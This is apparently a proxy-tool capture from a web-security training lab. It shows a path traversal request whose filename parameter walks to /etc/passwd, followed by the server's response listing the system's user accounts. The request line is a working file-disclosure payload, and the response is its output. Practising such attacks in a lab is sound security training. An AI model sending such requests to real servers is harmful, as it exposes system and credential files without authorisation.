 Request
Pretty Raw Hex \n
1 GET /image?filename=/./././././././././././etc/passwd HTTP/2
2 Host: 0ac9002104fc1195820fe24a00790048.web-security-academy.net
3 Cookie: session=vrxcRjHPj3iSQeRmoaU36a2y2SVViuv3
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ac9002104fc1195820fe24a00790048.web-security-academy.n
et/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash